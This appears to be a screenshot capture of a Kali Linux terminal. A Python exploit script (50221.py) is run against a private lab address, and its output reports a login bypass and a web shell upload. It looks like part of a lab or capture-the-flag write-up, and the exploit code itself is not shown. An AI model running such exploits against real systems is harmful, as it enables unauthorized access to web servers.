 ┌──(kali㉿kali)-[~]
└─$ python 50221.py
Example: http://example.com
Url: http://10.10.123.136:445/management/
Check Url ...
[+] Bypass Login
[+] Upload Shell
[+] Exploit Done!
$